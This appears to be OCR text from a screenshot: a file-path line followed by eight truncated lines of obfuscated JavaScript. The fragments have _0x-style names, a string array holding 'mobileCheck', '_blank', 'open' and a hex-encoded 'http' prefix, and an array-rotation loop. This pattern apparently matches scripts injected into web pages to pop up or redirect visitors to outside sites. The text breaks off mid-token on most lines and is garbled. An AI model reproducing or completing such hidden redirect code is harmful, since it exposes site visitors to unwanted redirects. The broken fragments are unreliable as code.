
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]